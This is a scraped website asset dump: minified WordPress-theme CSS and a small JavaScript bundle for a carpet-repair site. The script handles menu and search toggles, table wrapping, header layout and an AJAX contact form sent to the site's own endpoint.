.title{font-size:1.5rem;font-weight:600;text-transform:uppercase;line-height:1.3;position:relative;padding-top:40px;margin-bottom:20px}.page-header .back-main,.page-header h1,.post-grid .post-grid-block .more-link{font-weight:700;text-transform:uppercase}.post-grid .post-grid-block .title:after{content:'';width:20px;height:20px;background:#fff;position:absolute;left:0;top:0}.post-grid .post-grid-block .title a{color:#fff;transition:.25s ease-in-out}.post-grid .post-grid-block .desc{color:#fff;max-width:390px;margin-bottom:20px;opacity:.9}.post-grid .post-grid-block .more-link{display:inline-block;height:48px;background:0 0;border:2px solid #fff;font-size:1rem;line-height:48px;transition:.25s ease-in-out}.post-grid .post-grid-block .more-link a{color:#fff;padding:0 25px;display:block;transition:.25s ease-in-out}.post-grid .post-grid-block .more-link:hover{background:#fff}.post-grid .post-grid-block .more-link:hover>a{color:#008eb5}.page-header{margin-bottom:24px}.page-header .back-main{font-size:.875rem;line-height:1.2;margin-bottom:10px}.page-header .back-main a{color:#666;transition:.25s ease-in-out}.page-header h1{font-size:1.875rem;line-height:1.2;color:#515151}.page-header .archive-description{margin-top:20px}.page-header.-cube h1{padding-bottom:40px;position:relative}.page-header.-cube h1:after{content:'';width:20px;height:20px;background:#008eb5;position:absolute;left:0;bottom:0}.single-cover-img{margin:-40px 0 30px}.single-cover-img .over{width:100%;height:100%;padding:60px 0;background:rgba(0,0,0,.6);color:#fff}@media (max-width:768px){.page-header h1{font-size:1.375rem}.single-cover-img .over{padding:30px 0}.single-cover-img .w{max-width:100%}}.single-cover-img h1{font-size:3rem;line-height:1.3;text-transform:uppercase;font-weight:600;position:relative;padding-bottom:20px;margin-bottom:20px}.single-cover-img h1:after{content:'';max-width:390px;width:100%;height:1px;background:rgba(255,255,255,.4);position:absolute;left:0;bottom:0}@media (max-width:768px){.single-cover-img h1:after{max-width:100%}.single-cover-img h1{font-size:1.625rem}.post-entry .wp-block-image{margin-left:-15px;margin-right:-15px}.post-entry .wp-block-image figcaption{padding:0 15px}}.post-entry{line-height:1.5}.post-entry h2,.post-entry h3,.post-entry h4{font-weight:700;line-height:1.3;margin:0 0 20px}.post-entry p,.post-entry ul,.user-block-photo{margin-bottom:24px}.post-entry h2{font-size:1.625rem;color:#008eb5}.post-entry h3{font-size:1.5rem}.post-entry h4{font-size:1.25rem}.post-entry ul li{position:relative;padding-left:30px;margin-bottom:10px}.post-entry ul li:before{content:'';width:16px;height:2px;background:#008eb5;border-radius:1px;position:absolute;left:0;top:9px}.post-entry .wp-block-image{text-align:center;margin-bottom:25px}.post-entry .wp-block-image img{max-width:100%;width:100%}.post-entry .wp-block-image figcaption{margin-top:20px;text-align:left;font-style:italic;font-weight:400}.post-entry .wp-block-cover{min-height:420px;background-size:cover!important;background-position:center!important;position:relative;margin-bottom:25px}.post-entry .wp-block-cover .wp-block-cover-text{max-width:100%;width:100%;height:100%;background:rgba(26,26,26,.4);position:absolute;left:0;top:0;padding:140px 60px;color:#fff;font-size:2.125rem;font-weight:600;text-align:center}@media (max-width:901px){.post-entry .wp-block-cover .wp-block-cover-text{padding:60px;font-size:1.75rem}}.post-entry .wp-block-cover.has-background-dim-10 .wp-block-cover-text{background:rgba(26,26,26,.1)}.post-entry .wp-block-cover.has-background-dim-20 .wp-block-cover-text{background:rgba(26,26,26,.2)}.post-entry .wp-block-cover.has-background-dim-30 .wp-block-cover-text{background:rgba(26,26,26,.3)}.post-entry .wp-block-cover.has-background-dim-40 .wp-block-cover-text{background:rgba(26,26,26,.4)}.post-entry .wp-block-cover.has-background-dim-50 .wp-block-cover-text{background:rgba(26,26,26,.5)}.post-entry .wp-block-cover.has-background-dim-60 .wp-block-cover-text{background:rgba(26,26,26,.6)}.post-entry .wp-block-cover.has-background-dim-70 .wp-block-cover-text{background:rgba(26,26,26,.7)}.post-entry .wp-block-cover.has-background-dim-80 .wp-block-cover-text{background:rgba(26,26,26,.8)}.post-entry .wp-block-cover.has-background-dim-90 .wp-block-cover-text{background:rgba(26,26,26,.9)}.post-entry .wp-block-cover.has-background-dim-100 .wp-block-cover-text{background:#1a1a1a}.post-entry .has-parallax{background:fixed}.post-entry .wp-block-audio{margin-bottom:25px}.post-entry .wp-block-audio audio{width:100%}.post-entry .wp-block-file{width:100%;margin-bottom:25px;display:grid;grid-template-columns:1fr 200px;background:#f7f7f7;padding-left:20px;line-height:46px;border-radius:3px}.post-entry .wp-block-file a{color:#666;border-bottom:none}.post-entry .wp-block-file a.wp-block-file__button{width:200px;height:46px;background:#008eb5;border-radius:3px;color:#fff;font-weight:600;font-size:.8125rem;text-transform:uppercase;letter-spacing:1.5px;text-align:center}@media (max-width:767px){.post-entry .wp-block-cover .wp-block-cover-text{padding:24px;font-size:1.25rem}.post-entry .wp-block-file{grid-template-columns:1fr;padding:20px;overflow:hidden}.post-entry .wp-block-file a:first-child{word-break:break-word;line-height:1.2}.post-entry .wp-block-file a.wp-block-file__button{margin:20px auto 0}}.post-entry .wp-block-file a.wp-block-file__button:hover{opacity:.75}.page-navigation .page-numbers:hover,.phone-area .number a:hover,.services-grid .services-grid__block .title a:hover{opacity:.7}.post-entry .wp-block-gallery{padding:0!important;margin:0 0 25px!important;display:grid!important;grid-template-columns:repeat(3,1fr);grid-gap:24px!important}.post-entry .wp-block-gallery.columns-3{grid-template-columns:repeat(3,1fr)}.post-entry .wp-block-gallery.columns-4{grid-template-columns:repeat(4,1fr)}.post-entry .wp-block-gallery.columns-5{grid-template-columns:repeat(5,1fr)}.post-entry .wp-block-gallery.columns-6{grid-template-columns:repeat(6,1fr)}.post-entry .wp-block-gallery li{padding:0!important;margin:0!important}.post-entry .wp-block-gallery li:before{content:none!important}.post-entry .wp-block-gallery li figcaption{font-weight:600;font-size:.9375rem;color:#232426;margin-top:15px;text-align:center}.post-entry .has-pale-pink-color{color:#e993a7}.post-entry .has-vivid-red-color{color:#be3d36}.post-entry .has-luminous-vivid-orange-color{color:#ed732e}.post-entry .has-luminous-vivid-amber-color{color:#f2bb40}.post-entry .has-light-green-cyan-color{color:#93dab7}.post-entry .has-vivid-green-cyan-color{color:#5ecd8a}.post-entry .has-pale-cyan-blue-color{color:#9dcff8}.post-entry .has-vivid-cyan-blue-color{color:#4290dd}.post-entry .has-very-light-gray-color{color:#eee}.post-entry .has-cyan-bluish-gray-color{color:#adb8c2}.post-entry .has-very-dark-gray-color{color:#313131}.post-entry .has-pale-pink-background-color{background:#e993a7!important}.post-entry .has-vivid-red-background-color{background:#be3d36!important}.post-entry .has-luminous-vivid-orange-background-color{background:#ed732e!important}.post-entry .has-luminous-vivid-amber-background-color{background:#f2bb40!important}.post-entry .has-light-green-cyan-background-color{background:#93dab7!important}.post-entry .has-vivid-green-cyan-background-color{background:#5ecd8a!important}.post-entry .has-pale-cyan-blue-background-color{background:#9dcff8!important}.post-entry .has-vivid-cyan-blue-background-color{background:#4290dd!important}.post-entry .has-very-light-gray-background-color{background:#eee!important}.post-entry .has-cyan-bluish-gray-background-color{background:#adb8c2!important}.post-entry .has-very-dark-gray-background-color{background:#313131!important}.post-entry .has-small-font-size{font-size:.8125rem}.post-entry .has-medium-font-size{font-size:1.25rem}@media (max-width:767px){.post-entry .wp-block-gallery{display:block!important}.post-entry .wp-block-gallery li{margin-bottom:24px!important}.post-entry .wp-block-gallery li:last-child{margin-bottom:0!important}.post-entry .has-medium-font-size{font-size:1.125rem}}.post-entry .has-large-font-size{font-size:2.25rem}@media (max-width:767px){.post-entry .has-large-font-size{font-size:2.125rem}}.post-entry .has-huge-font-size{font-size:3rem}@media (max-width:767px){.post-entry .has-huge-font-size{font-size:2.75rem}}.post-entry .has-drop-cap:not(:focus):first-letter{float:left;font-weight:600;font-size:4.875rem;font-style:normal;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}.post-entry .wp-block-pullquote,.post-entry .wp-block-quote{border-top:4px solid #008eb5;border-bottom:4px solid #008eb5;background:url(../../images/quote.svg) center 24px/32px no-repeat;padding:64px 32px 32px;text-align:center;margin-bottom:25px}.post-entry .wp-block-pullquote .has-text-color p,.post-entry .wp-block-quote .has-text-color p{font-weight:600;font-size:1.4375rem}.post-entry .wp-block-verse{width:100%;padding:20px;margin:0 0 25px;overflow:auto;overflow-y:hidden;border:1px solid #f7f7f7;background:#f7f7f7;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-weight:600;font-size:1rem;line-height:1.4}.post-entry .wp-block-columns{width:100%;margin-bottom:25px}.post-entry .wp-block-columns.has-2-columns{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px}.post-entry .post-entry.-full-w .alignwide{width:1240px;margin-left:-210px!important}@media (max-width:1224px){.post-entry .post-entry.-full-w .alignwide{width:100%;margin-left:0!important}}.post-entry .wp-block-media-text{margin-bottom:25px;padding:32px;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:32px}.post-entry .wp-block-embed-youtube{margin-bottom:25px;text-align:center}.post-entry .wp-block-embed-youtube.alignfull .wp-block-embed__wrapper iframe{height:640px!important}@media (max-width:767px){.post-entry .wp-block-columns.has-2-columns{grid-template-columns:1fr;margin-bottom:25px}.post-entry .wp-block-media-text{grid-template-columns:1fr;grid-gap:20px;padding:20px}.post-entry .wp-block-embed-youtube.alignfull .wp-block-embed__wrapper iframe{height:460px!important}}.post-entry .wp-block-embed-youtube figcaption{margin-top:20px;padding-bottom:15px;border-bottom:1px solid #f7f7f7}.post-entry ol{counter-reset:numList;margin-left:65px;margin-bottom:15px}@media (max-width:768px){.post-entry ol{margin-left:36px}}.post-entry ol li{width:97%;height:100%;position:relative;padding:10px 0}.post-entry ol li:before{background:#008eb5;font:700 12px/2.3 Arial,Helvetica,Tahoma,sans-serif;color:#fff;counter-increment:numList;content:counter(numList);float:left;position:absolute;left:-35px;text-align:center;width:25px;height:25px;margin:1px 0 0}.post-entry .tc{width:100%;overflow-y:auto;margin:25px 0;position:relative}.post-entry table{border-collapse:collapse;max-width:900px;width:100%}.post-entry table td,.post-entry table th{border:1px solid #e8ebee;padding:8px;vertical-align:top}@media (max-width:780px){.post-entry table td,.post-entry table th{padding:8px 24px 8px 8px}}.post-entry table tr:first-child{background:#008eb5;border-right:1px solid #008eb5;color:#fff}.post-entry table tr:first-child td{font-weight:500!important;border:none}.post-entry iframe{max-width:100%;width:100%;height:370px;display:block;margin:0 auto 20px}.post-entry a{color:#008eb5;border-bottom:1px solid #008eb5}.post-entry a:hover{color:#666;border-color:#666}.post-comments .post-comments__list .comment-box,.price-grid .price-grid__content .r:last-child{border-bottom:1px solid #e8ebee}.post-entry .wp-block-gallery.columns-3 .blocks-gallery-image,.post-entry .wp-block-gallery.columns-3 .blocks-gallery-item{width:100%!important}.has-text-color{padding:20px;border-radius:2px}.user-block-photo{display:inline-block;margin-right:60px;text-align:center;line-height:1.3}@media (max-width:768px){.user-block-photo{display:block;margin:0 auto 24px}}.user-block-photo img{display:inline-block;border-radius:50%}.user-block-photo .name{margin:10px 0 5px;font-weight:700;color:#008eb5}.user-block-photo .spec{color:#008eb5;font-style:italic}.contact-page-map{width:100%;height:400px;background:url(../../images/map.jpg) center/cover no-repeat;margin:24px 0 50px;position:relative}.contact-page-map .w{max-width:390px;width:100%;position:absolute;bottom:50px}@media (max-width:768px){.contact-page-map{margin-bottom:120px}.contact-page-map .w{max-width:100%;left:0;bottom:-120px}}.social-links{display:grid;grid-template-columns:repeat(3,24px);grid-gap:30px;align-items:center;margin-top:30px}.social-links li a{width:100%;height:100%;display:block;border:none!important;opacity:.7;transition:.25s ease-in-out}.social-links li a .icon{width:24px;height:24px;display:block}.social-links li a .icon.-icon-vkontakte{background:url(../../images/vk.svg) center/contain no-repeat}.social-links li a .icon.-icon-facebook{background:url(../../images/facebook-logo.svg) center/contain no-repeat}.social-links li a .icon.-icon-twitter{background:url(../../images/twitter.svg) center/contain no-repeat}.services-grid{margin-bottom:40px;display:grid;grid-template-columns:repeat(2,1fr)}@media (max-width:560px){.services-grid{display:block;margin:0 -15px}}.services-grid .services-grid__block{border:1px solid #e8ebee;padding:30px}.services-grid .services-grid__block .title{position:relative;font-size:2rem;line-height:1.3;font-weight:700;text-transform:uppercase;margin-bottom:20px;padding-top:40px}.services-grid .services-grid__block .desc,.widget{line-height:1.4}@media (max-width:768px){.services-grid{grid-template-columns:1fr;margin:0 -15px}.services-grid .services-grid__block .title{font-size:1.375rem}}.services-grid .services-grid__block .title:before{content:'';width:20px;height:20px;background:#008eb5;position:absolute;left:0;top:0}.services-grid .services-grid__block .title a{color:grey;transition:.25s ease-in-out}.services-grid .services-grid__block .img{margin-bottom:20px}.services-grid .services-grid__block .img img{width:100%;display:block}.price-grid{margin-bottom:24px}.price-grid .price-grid__title{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#c54964;padding:15px 0;border-top:1px solid #e8ebee}.price-grid .price-grid__content .r{display:grid;grid-template-columns:1fr 140px;align-items:center;padding:15px 0;border-top:1px solid #e8ebee}.post-comments .post-comments__form,.post-comments .post-comments__list .comment-box{padding:24px;width:100%;position:relative;overflow:hidden}.price-grid .price-grid__content .r .numb{text-align:right;font-weight:700}.post-comments{width:100%;border:1px solid #e8ebee;border-radius:2px;position:relative;overflow:hidden;margin-bottom:40px}.post-comments .post-comments__form-heading{font-weight:500;font-size:1rem;text-transform:uppercase;color:#666;margin-bottom:20px}.post-comments a{color:#666;border-bottom:1px solid #666}.post-comments a:hover{color:#008eb5;border-bottom:1px solid #008eb5}.post-comments .post-comments__form .form-section-comm{max-width:580px;width:100%;display:block;margin-bottom:15px}.post-comments .post-comments__form .form-section-comm.-grid{display:grid;grid-template-columns:repeat(2,1fr) 160px;grid-gap:24px}@media (max-width:767px){.post-comments .post-comments__form .form-section-comm.-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:385px){.post-comments .post-comments__form .form-section-comm.-grid{grid-template-columns:1fr}.post-comments .post-comments__form .form-section-comm.-grid input[type=text]{max-width:100%}}.post-comments .post-comments__form input[type=text],.post-comments .post-comments__form textarea{width:100%;padding:10px 15px;background:rgba(247,247,247,.7);border:none;resize:none;font-size:1.0625rem;line-height:1.3}.post-comments .post-comments__form input[type=text]:focus,.post-comments .post-comments__form textarea:focus{outline:0;border:1px solid #008eb5}.post-comments .post-comments__form textarea{height:180px;padding:15px;background-size:15px;margin:0}.post-comments .post-comments__form input[type=text]{max-width:180px;background-size:15px;margin-right:10px}.page-navigation .page-numbers:last-child,.site-footer .footer-menu li:last-child{margin-right:0}.post-comments .post-comments__form input[type=submit]{background:#008eb5;border:none;font-weight:500;font-size:.875rem;letter-spacing:1.5px;word-spacing:.5px;text-transform:uppercase;color:#fff;height:40px;padding:0 15px;margin-bottom:2px;cursor:pointer}.post-comments .post-comments__form input[type=submit]:hover{opacity:.85}.post-comments .post-comments__form input[type=submit]:focus{border:none}.post-comments .post-comments__form ::-webkit-input-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);transition:.7s}.post-comments .post-comments__form ::-moz-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);transition:.7s}.post-comments .post-comments__form :-ms-input-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);transition:.7s}.post-comments .post-comments__form :-moz-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);transition:.7s}.post-comments .post-comments__form :focus::-webkit-input-placeholder{transition:.7s;opacity:0}.post-comments .post-comments__form :focus::-moz-placeholder{transition:.7s;opacity:0}.post-comments .post-comments__form :focus:-ms-input-placeholder{transition:.7s;opacity:0}.post-comments .post-comments__form :focus:-moz-placeholder{transition:.7s;opacity:0}.post-comments .post-comments__form textarea::-webkit-input-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);text-indent:0;transition:.7s}.post-comments .post-comments__form textarea::-moz-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);text-indent:0;transition:.7s}.post-comments .post-comments__form textarea:-moz-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);text-indent:0;transition:.7s}.post-comments .post-comments__form textarea:-ms-input-placeholder{font-size:.875rem;color:rgba(35,36,38,.7);text-indent:0;transition:.7s}.post-comments .post-comments__form textarea:focus::-webkit-input-placeholder{text-indent:50px;transition:.7s;opacity:0}.post-comments .post-comments__form textarea:focus::-moz-placeholder{text-indent:50px;transition:.7s;opacity:0}.post-comments .post-comments__form textarea:focus:-moz-placeholder{text-indent:50px;transition:.7s;opacity:0}.post-comments .post-comments__form textarea:focus:-ms-input-placeholder{text-indent:50px;transition:.7s;opacity:0}.post-comments .post-comments__form .post-comments__form-policy{max-width:580px;width:100%;font-size:.9375rem;line-height:1.3;color:#48494a}.post-comments .post-comments__list{margin-top:15px}.post-comments .post-comments__list .post-comments__form-heading{margin-left:24px;margin-bottom:0}.post-comments .post-comments__list .main-heading-block{margin-left:15px}.post-comments .post-comments__list .children{margin-left:60px}.post-comments .post-comments__list .comment-box:last-child{border-bottom:none}.post-comments .post-comments__list .comment-box .comment-box__header{font-weight:500;color:rgba(35,36,38,.7);margin-bottom:10px}.post-comments .post-comments__list .comment-box .comment-box__header .author{font-weight:500;font-size:1rem;color:#008eb5;display:inline-block}.post-comments .post-comments__list .comment-box .comment-box__header .author a{color:#008eb5}.post-comments .post-comments__list .comment-box .comment-box__header .date{font-size:.75rem;display:inline-block;margin-left:15px;color:rgba(35,36,38,.7)}.post-comments .post-comments__list .comment-box .comment-box__body{font-size:1.0625rem;line-height:1.6;position:relative}.post-comments .post-comments__list .comment-box .comment-box__body p{display:inline-block}.post-comments .post-comments__list .comment-box .comment-box__body p:last-child{margin-bottom:5px}.post-comments .post-comments__list .comment-box .comment-box__body.rat-offset p{padding-left:40px}.post-comments .post-comments__list .comment-box .comment-box__footer{margin-top:10px}.post-comments .post-comments__list .comment-box .comment-box__footer a{background:#e8ebee;border-radius:3px;padding:3px 7px;margin-right:10px;font-size:.8125rem;color:#666;border-bottom:none}.post-comments .post-comments__list .comment-box .comment-box__footer a:hover{opacity:.65;border-bottom:none}#respond .post-comments__form-heading{margin-left:0}.page-navigation{width:100%;text-align:center;margin:40px 0}.page-navigation .page-numbers{width:36px;height:36px;font-size:.9375rem;text-align:center;line-height:36px;color:#008eb5;display:inline-block;margin-right:10px}.page-navigation .page-numbers.current{font-weight:700}.page-navigation .page-numbers.next,.page-navigation .page-numbers.prev{width:auto}.contact-form-page{margin-bottom:25px}.footer-contact-form .footer-company-info .desc p,.widget li,.widget-title{margin-bottom:20px}.contact-form-page .contact-form-page__row{overflow:hidden;margin-bottom:20px}.contact-form-page .contact-form-page__row.-col{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px}.contact-form-page .contact-form-page__row input[type=email],.contact-form-page .contact-form-page__row input[type=text],.contact-form-page .contact-form-page__row textarea{width:100%;background:#fff;border:1px solid #e8ebee;border-radius:2px;font-size:1rem;padding:10px;color:#666}.contact-form-page .contact-form-page__row input[type=email]:focus,.contact-form-page .contact-form-page__row input[type=text]:focus,.contact-form-page .contact-form-page__row textarea:focus{outline:0;border-color:#008eb5}.contact-form-page .contact-form-page__row textarea{height:180px;resize:none}.contact-form-page .contact-form-page__row ::-webkit-input-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);transition:.7s}.contact-form-page .contact-form-page__row ::-moz-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);transition:.7s}.contact-form-page .contact-form-page__row :-ms-input-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);transition:.7s}.contact-form-page .contact-form-page__row :-moz-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);transition:.7s}.contact-form-page .contact-form-page__row :focus::-webkit-input-placeholder{transition:.7s;opacity:0}.contact-form-page .contact-form-page__row :focus::-moz-placeholder{transition:.7s;opacity:0}.contact-form-page .contact-form-page__row :focus:-ms-input-placeholder{transition:.7s;opacity:0}.contact-form-page .contact-form-page__row :focus:-moz-placeholder{transition:.7s;opacity:0}.contact-form-page .contact-form-page__row textarea::-webkit-input-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);text-indent:0;transition:.7s}.contact-form-page .contact-form-page__row textarea::-moz-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);text-indent:0;transition:.7s}.contact-form-page .contact-form-page__row textarea:-moz-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);text-indent:0;transition:.7s}.contact-form-page .contact-form-page__row textarea:-ms-input-placeholder{font-size:.875rem;color:rgba(72,73,74,.7);text-indent:0;transition:.7s}#breadcrumbs a,.widget a{transition:.3s ease-in-out}.contact-form-page .contact-form-page__row input[type=submit]{width:180px;height:42px;background:#008eb5;color:#fff;font-size:.6875rem;text-transform:uppercase;letter-spacing:1.5px;word-spacing:.5px;float:left}.contact-form-page .contact-form-page__row .-privacy{width:calc(100% - 180px - 30px);float:right;font-size:.9375rem;line-height:1.45;opacity:.75}@media (max-width:640px){.contact-form-page .contact-form-page__row.-col{grid-template-columns:1fr}.contact-form-page .contact-form-page__row.-col:first-child{grid-gap:16px}.contact-form-page .contact-form-page__row input[type=submit]{float:none;margin-bottom:20px}.contact-form-page .contact-form-page__row .-privacy{width:100%;float:none}}.contact-form-page .contact-form-page__row .-privacy a{color:#666;border-bottom:1px solid #666;transition:.3s ease-in-out}.contact-form-page .contact-form-page__row .-privacy a:hover{color:#008eb5;border-color:#008eb5}.contact-form-page .contact-form-page__row .-privacy div{max-width:440px}.send-msg{font-weight:500;font-size:1.4375rem;color:#fff;display:none}.widget-title{font-size:.8125rem;font-weight:500;letter-spacing:1px;word-spacing:.5px;text-transform:uppercase;position:relative;padding-bottom:14px}.widget-title span{color:#666}.widget{padding:20px;font-size:1rem;color:rgba(72,73,74,.8);background:#fff;border:1px solid #e8ebee;border-radius:2px;margin-bottom:40px}.footer-contact-form .footer-company-info .title,.footer-form--title{font-size:2.25rem;line-height:1.3;margin-bottom:30px;text-transform:uppercase;font-weight:600}.widget a{color:#666}.widget a:hover{opacity:.6}.widget li{border-bottom:1px solid #e8ebee;padding-bottom:20px}.widget li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}#breadcrumbs{color:rgba(72,73,74,.7);font-size:.875rem;margin-bottom:32px}#breadcrumbs a{color:#666}#breadcrumbs a:hover{color:#008eb5}.footer-contact-form{overflow:hidden;background:url(../../images/footer-form-bg.png) center/cover no-repeat;color:#fff}.footer-contact-form a{color:#fff;border-bottom:1px solid rgba(255,255,255,.4);transition:.25s ease-in-out}.footer-contact-form a:hover{border-color:#fff}.footer-contact-form .over{width:100%;height:100%;background:rgba(0,0,0,.6);padding:60px 0}.footer-contact-form .row{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:60px}@media (min-width:992px){.footer-contact-form .footer-company-info{padding-right:60px}}.footer-contact-form .footer-form .r,.phone-area .title{margin-bottom:15px}.footer-contact-form .footer-company-info .desc{line-height:1.3}.footer-contact-form .footer-company-info .desc p:last-child{margin-bottom:0}.footer-contact-form .footer-form input[type=text]{background:0 0;width:100%;max-width:100%;padding:10px 0;border:none;border-bottom:2px solid rgba(255,255,255,.58);border-radius:0;font-size:.875rem;color:rgba(255,255,255,.3);transition:.25s ease-in-out}.footer-contact-form .footer-form input[type=text]:focus{outline:0;border-color:#fff;color:#fff}.footer-contact-form .footer-form ::-webkit-input-placeholder{color:rgba(255,255,255,.6);transition:.7s}.footer-contact-form .footer-form ::-moz-placeholder{color:rgba(255,255,255,.6);transition:.7s}.footer-contact-form .footer-form :-ms-input-placeholder{color:rgba(255,255,255,.6);transition:.7s}.footer-contact-form .footer-form :-moz-placeholder{color:rgba(255,255,255,.6);transition:.7s}.footer-contact-form .footer-form input[type=submit]{height:48px;background:#c54964;line-height:48px;font-size:1rem;font-weight:700;text-transform:uppercase;color:#fff;padding:0 30px;border-radius:0}.footer-contact-form.-contact{background:0 0;color:#666}.footer-contact-form.-contact a{color:#666;border-bottom:1px solid rgba(102,102,102,.4)}.footer-contact-form.-contact a:hover{color:#000;border-color:#333}.footer-contact-form.-contact .over{background:0 0}.footer-contact-form.-contact .footer-form input[type=text]{border-bottom:2px solid rgba(35,36,38,.58);color:rgba(68,68,68,.3)}.footer-contact-form.-contact .footer-form input[type=text]:focus{border-color:#e8ebee;color:#333}.footer-contact-form.-contact .footer-form ::-webkit-input-placeholder{color:rgba(51,51,51,.6);transition:.7s}.footer-contact-form.-contact .footer-form ::-moz-placeholder{color:rgba(51,51,51,.6);transition:.7s}.footer-contact-form.-contact .footer-form :-ms-input-placeholder{color:rgba(51,51,51,.6);transition:.7s}.footer-contact-form.-contact .footer-form :-moz-placeholder{color:rgba(51,51,51,.6);transition:.7s}.phone-area{width:100%;padding:30px 60px;margin-top:30px;background:#fff;text-align:center}.phone-area.-contact{box-shadow:1px 3px 12px rgba(0,0,0,.06)}.phone-area .title{font-size:1rem;color:#c54964}.phone-area .number{font-size:1.5rem;font-weight:700}@media (max-width:500px){.phone-area{padding:30px}.phone-area .number{font-size:1.375rem}}.phone-area .number a{color:#c54964;border:none}.site-footer{width:100%;background:#008eb5;height:50px}@media (max-width:768px){.footer-contact-form .row{grid-template-columns:1fr;grid-gap:30px}.site-footer .footer-menu{text-align:center}}.site-footer .footer-menu li{line-height:50px;display:inline-block;text-transform:uppercase;margin-right:30px}.site-footer .footer-menu li a{font-size:1rem;color:#fff}.site-footer .footer-menu li a.current-menu-item,.site-footer .footer-menu li a:hover{font-weight:600}

--- FILE ---
content_type: application/javascript
request_url: http://remont-kovrov.ru/template/dist/js/scripts.min.js
body_size: 5163
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Menu = function () {
    function Menu() {
        _classCallCheck(this, Menu);

        this.body = document.querySelector('body');
        this.menuBtn = document.querySelector('.main-header-area .menu-icon');
        this.searchBtn = document.querySelector('.search-icon');
        this.mainMenu = document.querySelector('.main-menu-wrapp');
        this.searchArea = document.querySelector('.main-header-area__search');
    }

    _createClass(Menu, [{
        key: 'getToggle',
        value: function getToggle() {
            var _this = this;

            if (this.menuBtn) {
                this.menuBtn.addEventListener('click', function () {
                    if (_this.mainMenu.classList.contains('-toggle')) {
                        _this.mainMenu.classList.remove('-toggle');
                        _this.menuBtn.classList.remove('-toggle');
                        _this.body.classList.remove('-toggle');
                    } else {
                        _this.mainMenu.classList.add('-toggle');
                        _this.menuBtn.classList.add('-toggle');
                        _this.body.classList.add('-toggle');
                    }
                });

                this.searchBtn.addEventListener('click', function () {
                    if (_this.searchArea.classList.contains('-toggle')) {
                        _this.searchArea.classList.remove('-toggle');
                        _this.searchBtn.classList.remove('-toggle');
                    } else {
                        _this.searchArea.classList.add('-toggle');
                        _this.searchBtn.classList.add('-toggle');
                    }
                });
            }
        }
    }]);

    return Menu;
}();

exports.default = Menu;

},{}],2:[function(require,module,exports){
'use strict';

var _Menu = require('./Components/Menu');

var _Menu2 = _interopRequireDefault(_Menu);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

// Table wrapper
var postEntry = $('.post-entry');
if (postEntry) postEntry.find('table').wrap('<div class="tc"></div>');

// Blue area in header
offsetBlue(cont_padd());

$(window).resize(function () {
    offsetBlue(cont_padd());
});

function cont_padd() {
    var cont_padd = void 0;

    if ($(window).width() <= 1200) cont_padd = 30;else if ($(window).width() <= 768) cont_padd = 15;else cont_padd = '';

    return cont_padd;
}

function offsetBlue() {
    var cont_padd = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;

    var body_w = document.body.offsetWidth;
    var siteHeader = document.querySelector('.site-header').offsetHeight;
    var container_w = document.querySelector('.container').offsetWidth;
    var area_offset = document.querySelector('.site-header---offset');

    var left_offset = (body_w - container_w) / 2 + cont_padd;

    area_offset.style = "width:" + left_offset + "px;height:" + siteHeader + "px";
}

// Main menu
var menu = new _Menu2.default();
menu.getToggle();

// Contact form
$(function () {
    var form = $('.grimple-contact-form');
    var scs_text = form.data('scs-text');

    form.on('submit', function (e) {
        e.preventDefault();

        var form_data = $(this).serializeArray();

        var data = {
            action: 'contact_form',
            data: form_data
        };

        $(this).hide().after('<div class="send-msg">' + scs_text + '</div>');

        $.post(myajax.url, data, function () {});
    });
});

},{"./Components/Menu":1}]},{},[2])
//# sourceMappingURL=[data-uri]
